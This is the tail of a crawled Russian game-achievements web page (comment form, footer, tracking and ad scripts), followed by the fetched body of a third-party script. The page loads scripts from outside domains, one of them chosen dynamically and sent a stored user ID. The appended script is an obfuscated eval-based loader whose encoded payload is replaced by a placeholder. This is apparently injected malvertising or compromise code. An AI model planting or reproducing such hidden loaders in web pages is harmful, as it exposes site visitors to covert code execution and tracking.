itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.25" /><meta itemprop="ratingCount" content="4" /></div></div><div id="post-ratings-329-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 28.08.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a/assassins-creed-4-black-flag/dostizhenie-kartograf.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='329' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=329&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script> <!--[if lt IE 9]><link rel="preload" href="https://noobia.ru/wp-content/plugins/gallery-lightbox-slider ' as="style" onload="this.rel='stylesheet'"/css/photobox/photobox.ie.css'.'"><![endif]--><style type="text/css">#pbOverlay{background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important}.gallery-caption{}</style> <script type="text/javascript">// 
jQuery(document).ready(function($) {
	
	/* START --- Gallery Lighbox Lite --- */
	
			
	// Fire!
	$('.gallery, .ghozylab-gallery').photobox('a:not(".icp_custom_link")',{
						autoplay: false,
						time: 3000,
						thumbs: true,
		}, callback);
	
    function callback(){
		
       console.log('image has been loaded');
	   
    }

});

/* END --- Gallery Lighbox Lite --- */

//</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"></noscript></html>
<!-- Cached page - Debug: cached@1769049884 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1647
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"LawUyoYWE",21,5,26))